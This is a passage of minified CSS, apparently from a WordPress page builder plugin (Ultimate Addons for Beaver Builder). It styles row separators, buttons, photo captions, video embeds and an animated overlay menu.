svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align:inherit}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none!important;background:none!important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0!important;padding:0!important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block!important;opacity:1!important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto!important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:transparent}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100%!important;height:100%!important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100%!important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:767px){.uabb-js-breakpoint{content:"767"}}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-node-5cc76a0630d39 .fl-row-content{min-width:0}.fl-node-5cc76a0630c48 .fl-row-content{min-width:0}.fl-node-60103b4a55455>.fl-row-content-wrap{background-color:#296BC9;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0}.fl-node-60103b4a55455>.fl-row-content-wrap{padding-top:1%;padding-right:2%;padding-bottom:1%;padding-left:2%}@media (max-width:992px){.fl-node-60103b4a55455.fl-row>.fl-row-content-wrap{padding-right:0;padding-left:0}}@media (max-width:767px){.fl-node-60103b4a55455.fl-row>.fl-row-content-wrap{padding-right:0;padding-left:0}}.fl-node-60103b4a5544f{width:26.01%}.fl-node-60103b4a5544f>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media(max-width:767px){.fl-builder-content .fl-node-60103b4a5544f{width:65%!important;max-width:none;clear:none;float:left}}@media (max-width:992px){.fl-node-60103b4a5544f.fl-col>.fl-col-content{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-60103b4a55450{width:53.03%}.fl-node-60103b4a55450>.fl-col-content{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media(max-width:992px){.fl-builder-content .fl-node-60103b4a55450{width:15%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media(max-width:767px){.fl-builder-content .fl-node-60103b4a55450{width:35%!important;max-width:none;clear:none;float:left}}@media (max-width:992px){.fl-node-60103b4a55450.fl-col>.fl-col-content{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-60103b4a55451{width:20.96%}@media(max-width:992px){.fl-builder-content .fl-node-60103b4a55451{width:40%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media(max-width:767px){.fl-builder-content .fl-node-60103b4a55451{width:100%!important;max-width:none;clear:none;float:left}}@media (max-width:992px){.fl-node-60103b4a55451.fl-col>.fl-col-content{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.uabb-creative-menu ul,.uabb-creative-menu li{list-style:none!important;margin:0;padding:0}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after{content:'';display:table;clear:both}.uabb-creative-menu .menu{position:relative;padding-left:0}.uabb-creative-menu li{position:relative}.uabb-creative-menu a{display:block;line-height:1;text-decoration:none}.uabb-creative-menu .menu a{box-shadow:none}.uabb-creative-menu a:hover{text-decoration:none}.uabb-creative-menu .sub-menu{min-width:220px;margin:0}.uabb-creative-menu-horizontal{font-size:0}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal>li{font-size:medium}.uabb-creative-menu-horizontal>li>.uabb-has-submenu-container>a>span.menu-item-text{display:inline-block}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus{outline:0}.uabb-creative-menu .uabb-has-submenu-container{position:relative}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu>.sub-menu{display:none}.uabb-creative-menu .uabb-menu-toggle{cursor:pointer}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before{border-color:#333}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle{display:none}ul.uabb-creative-menu-horizontal li.mega-menu{position:static}ul.uabb-creative-menu-horizontal li.mega-menu>ul.sub-menu{top:inherit!important;left:0!important;right:0!important;width:100%}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover>ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus>ul.sub-menu{display:flex!important}ul.uabb-creative-menu-horizontal li.mega-menu>ul.sub-menu li{border-color:transparent}ul.uabb-creative-menu-horizontal li.mega-menu>ul.sub-menu>li{width:100%}ul.uabb-creative-menu-horizontal li.mega-menu>ul.sub-menu>li>.uabb-has-submenu-container a{font-weight:700}ul.uabb-creative-menu-horizontal li.mega-menu>ul.sub-menu>li>.uabb-has-submenu-container a:hover{background:transparent}ul.uabb-creative-menu-horizontal li.mega-menu>ul.sub-menu .uabb-menu-toggle{display:none}ul.uabb-creative-menu-horizontal li.mega-menu>ul.sub-menu ul.sub-menu{background:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;display:block;min-width:0;opacity:1;padding:0;position:static;visibility:visible}.uabb-creative-menu-mobile-toggle{position:relative;padding:8px;background-color:transparent;border:none;color:#333;border-radius:0;cursor:pointer;display:inline-block;z-index:5}.uabb-creative-menu-mobile-toggle.text{width:auto;text-align:center}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label{display:inline-block;margin-left:10px;vertical-align:middle}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container{display:inline-block;position:relative;width:1.4em;height:1.4em;vertical-align:middle}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu{position:absolute;top:0;left:0;right:0;bottom:0}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill:currentColor}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn{width:20px;height:10px;position:absolute;right:20px;top:20px;cursor:pointer;display:block;z-index:99}.uabb-creative-menu-mobile-toggle:focus{outline:thin dotted}.uabb-creative-menu .uabb-menu-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.8);z-index:99999;overflow-y:auto;overflow-x:hidden}.uabb-creative-menu .uabb-menu-overlay>ul.menu{text-align:center;position:relative;top:50%;width:40%;height:60%;margin:0 auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.uabb-creative-menu .uabb-overlay-fade{opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s,visibility 0s 0.5s;transition:opacity 0.5s,visibility 0s 0.5s}.uabb-creative-menu.menu-open .uabb-overlay-fade{opacity:1;visibility:visible;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.uabb-creative-menu .uabb-overlay-slide-down{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.4s ease-in-out,visibility 0s 0.4s;transition:transform 0.4s ease-in-out,visibility 0s 0.4s}.uabb-creative-menu.menu-open .uabb-overlay-slide-down{visibility:visible;-webkit-transform:translateY(0%);transform:translateY(0%);-webkit-transition:-webkit-transform 0.4s ease-in-out;transition:transform 0.4s ease-in-out}.uabb-creative-menu .uabb-overlay-scale{visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transition:-webkit-transform 0.2s,opacity 0.2s,visibility 0s 0.2s;transition:transform 0.2s,opacity 0.2s,visibility 0s 0.2s}.uabb-creative-menu.menu-open .uabb-overlay-scale{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s}.uabb-creative-menu .uabb-overlay-door{visibility:hidden;width:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:width 0.5s 0.3s,visibility 0s 0.8s;transition:width 0.5s 0.3s,visibility 0s 0.8s}.uabb-creative-menu.menu-open .uabb-overlay-door{visibility:visible;width:100%;-webkit-transition:width 0.5s;transition:width 0.5s}.uabb-creative-menu .uabb-overlay-door>ul.menu{left:0;right:0;transform:translateY(-50%)}.uabb-creative-menu .uabb-overlay-door>ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn{opacity:0;-webkit-transition:opacity 0.3s 0.5s;transition:opacity 0.3s 0.5s}.uabb-creative-menu.menu-open .uabb-overlay-door>ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn{opacity:1;-webkit-transition-delay:0.5s;transition-delay:0.5s}.uabb-creative-menu.menu-close .uabb-overlay-door>ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn{-webkit-transition-delay:0s;transition-delay:0s}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a>span{padding-right:0!important}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn{position:absolute;display:block;width:55px;height:45px;right:40px;top:40px;overflow:hidden;border:none;outline:none;z-index:100;font-size:30px;cursor:pointer;background-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay 